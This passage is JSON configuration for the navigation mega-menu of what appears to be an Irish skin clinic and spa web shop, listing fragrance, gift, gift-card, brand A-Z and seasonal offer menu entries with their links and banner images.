"},"menus":[]},{"id":"tmenu-menu-925956","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-458571","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-205656","setting":{"item_layout":"text","title":"Supplements "},"menus":[]},{"id":"tmenu-menu-249846","setting":{"item_layout":"text","title":"Irish Fragrance Brands "},"menus":[]},{"id":"tmenu-menu-859744","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-801118","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-920276","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-290740","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-155518","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-509498","setting":{"item_layout":"text","title":"Womens Fragrance "},"menus":[]},{"id":"tmenu-menu-202309","setting":{"item_layout":"text","title":"Mens Fragrance"},"menus":[]},{"id":"tmenu-menu-899813","setting":{"item_layout":"text","title":"Home Fragrance "},"menus":[]},{"id":"tmenu-menu-348201","setting":{"item_layout":"text","title":"Candles "},"menus":[]},{"id":"tmenu-menu-892289","setting":{"item_layout":"text","title":"Car Fragrance "},"menus":[]},{"id":"tmenu-menu-221682","setting":{"item_layout":"text","title":"Diffusers "},"menus":[]},{"id":"tmenu-menu-867673","setting":{"item_layout":"text","title":"Pillow Sprays "},"menus":[]},{"id":"tmenu-menu-203522","setting":{"item_layout":"text","title":"Hand & Body Wash "},"menus":[]},{"id":"tmenu-menu-672909","setting":{"item_layout":"text","title":"Hand Sanitisers "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-405306","setting":{"item_layout":"icon","title":"Trending Brands ","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-810049","setting":{"item_layout":"text","title":"Advanced Nutrition Programme "},"menus":[]},{"id":"tmenu-menu-429193","setting":{"item_layout":"text","title":"Max Benjamin "},"menus":[]},{"id":"tmenu-menu-573110","setting":{"item_layout":"text","title":"Yon-Ka Paris "},"menus":[]},{"id":"tmenu-menu-981001","setting":{"item_layout":"text","title":"Skinade "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-875723","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2"},"menus":[{"id":"tmenu-menu-708051","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-620919","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-444643","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-329500","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-112168","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-498657","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-398656","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-358211","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-149388","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-812155","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-536168","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-350625","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-636184","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-455478","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-889939","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-351650","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-956101","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-922719","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-322911","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-788308","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-637886","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-649932","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-730928","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-678062","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-753819","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-521406","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-251573","setting":{"item_layout":"text","title":"Brand Directory","column_width":"12","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-823452","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-406291","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-694327","setting":{"item_layout":"text","title":"GIFTS & SETS","disable_link":true,"item_display":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-656914","setting":{"item_layout":"text","title":"DISCOVER IN GIFTS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-103916","setting":{"item_layout":"text","title":"View All Gifts","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-627392","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=created-descending"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-399954","setting":{"item_layout":"text","title":"Festive Gifts 2025","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/festive-gift-collection-2025"},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-155479","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-473570","setting":{"item_layout":"text","title":"Gifts for Her ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-104369","setting":{"item_layout":"text","title":"Gifts For Him ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-941816","setting":{"item_layout":"text","title":"Gifts for Home ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-994818","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-812213","setting":{"item_layout":"text","title":"Skincare Gifts "},"menus":[]},{"id":"tmenu-menu-559914","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-212949","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-168644","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-770898","setting":{"item_layout":"text","title":"Irish Made Gifts "},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-324943","setting":{"item_layout":"text","title":"GIFT CARDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-233916","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-104301","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-464237","setting":{"item_layout":"text","title":"GIFTS BY BUDGET","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-489802","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-289626","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/christmas-collection-2022?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-621482","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-931146","setting":{"item_layout":"text","title":"Gifts less than €300","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-493980","setting":{"item_layout":"text","title":"Gifts less than €400","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-659897","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-692479","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-239491","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-662454","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-179579","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-727549","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-270074","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-458503","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-617826","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-374416","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-720856","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-840192","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-535309","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-743166","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-622551","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-866439","setting":{"item_layout":"text","title":"O","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-361384","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-387051","setting":{"item_layout":"text","title":"Q","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-306341","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-292388","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-314375","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-779348","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-711092","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-309937","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-871612","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-113746","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-109077","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-564959","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-791280","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/d269fd584ca1392ea54ae6436d77b677d7b978c5fa8c9f9b168d2855d8c31131.png","image_position":"notext","hidden_desktop":true,"hidden_mobile":true,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"}},"menus":[{"id":"tmenu-menu-912118","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-140028","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-717357","setting":{"item_layout":"image","title":"","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-673239","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-280118","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-692918","setting":{"item_layout":"text","title":"OFFERS","hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-730644","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Megamenu_Charlotte.jpg?v=1650287782","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-265102","setting":{"item_layout":"image","title":"March Flash Skin Sale! <br>Use code ‘FLASH10’","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https://southwilliamclinic.com/cdn/shop/files/skinceuticals_bundle_banner.jpg?v=1749553069&width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts 